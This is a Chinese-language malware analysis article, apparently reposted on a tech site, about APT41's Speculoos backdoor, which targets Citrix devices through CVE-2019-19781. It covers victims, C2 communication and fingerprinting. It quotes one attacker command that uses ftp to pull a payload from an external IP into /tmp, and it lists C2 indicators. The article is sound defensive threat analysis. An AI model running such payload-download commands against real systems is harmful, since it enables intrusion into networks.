您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關如何進行APT41 Speculoos后門分析,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

2020年3月25日,FireEye發表了APT41全球攻擊活動報告。此攻擊活動發生在1月20日至3月11日期間,主要對Citrix,Cisco和Zoho網絡設備進行攻擊。研究人員根據WildFire和AutoFocus數據獲得了針對Citrix設備的攻擊樣本‘Speculoos’,還確定了北美,南美和歐洲等世界各地多個行業的受害者。

Speculoos的基于FreeBSD實現的,共識別出五個樣本,所有樣本文件大小基本相同,樣本集之間存在微小差異。Speculoos利用CVE-2019-19781進行攻擊傳播,CVE-2019-19781影響Citrix Application Delivery Controller,Citrix Gateway和Citrix SD-WAN WANOP等設備,允許攻擊者遠程執行任意命令。

攻擊者利用CVE-2019-19781遠程執行命令:'/usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@ 66.42.98[.]220/<filename>'。

第一波攻擊始于2020年1月31日晚上,使用的文件名為bsd,影響了美國的多個高等教育機構,美國醫療機構和愛爾蘭咨詢公司。第二波攻擊始于2020年2月24日,使用文件名為un,影響了哥倫比亞高等教育機構,奧地利制造組織,美國高等教育機構以及美國的州政府。

基于BSD系統的惡意軟件相對少見,此工具和特定Citrix網絡設備有關,因此Speculoos很可能是APT41組織專為此攻擊活動研發的。

Speculoos后門是使用GCC 4.2.1編譯的ELF可執行文件,可在FreeBSD系統上運行。 該負載無法保持持對目標持久控制,因此攻擊者會使用額外的組件或其他攻擊手段維持控制。 后門執行后將進入循環,該循環調用函數通過443端口與C2域進行通信:

alibaba.zzux[.]com (119.28.139[.]120)



如果無法通信,Speculoos會嘗試通過443端口與119.28.139[.]20上的備份C2通信。如果連接到任一C2服務器,它將與服務器進行TLS握手。 圖1顯示了發送到C2服務器的數據包。

它請求login.live [.] com作為Server Name Indication(SNI)。



成功連接到C2并完成TLS握手后,Speculoos將對目標系統進行指紋識別,并將數據發送回C2服務器。其結構如下表1所示。



數據通過TLS通道發送,并且Speculoos會等待服務器的兩字節響應。 收到響應后,它將向C2發送一個字節(0xa),并進入循環等待命令。 表2為攻擊者可執行命令, 可讓攻擊者完全控制受害者系統。



研究中分析的兩個Speculoos樣本在功能上相同,兩者之間只有八個字節不同,在收集系統信息時‘hostname‘和‘uname -s’命令不同導致。uname -s返回內核信息,hostname返回主機系統名稱。 下圖顯示了兩個Speculoos樣本之間的二進制比較。

互聯網可訪問設備允許未經授權的用戶遠程執行代會帶來很大的安全問題,CVE-2019-19781影響了多個面向互聯網的設備,攻擊者積極利用此漏洞來安裝自定義后門。受影響組織大量的網絡活動都必須經過這些網絡設備,攻擊者可以監視或修改整個組織的網絡活動。

默認情況下通過這些設備可以直接訪問組織系統內部,攻擊者無需考慮內部網絡橫向移動的問題。攻擊者可以修改網絡流量,注入惡意代碼,執行中間人攻擊,或將用戶重定向到虛假登錄頁面來收集登錄憑證。

關于如何進行APT41 Speculoos后門分析就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。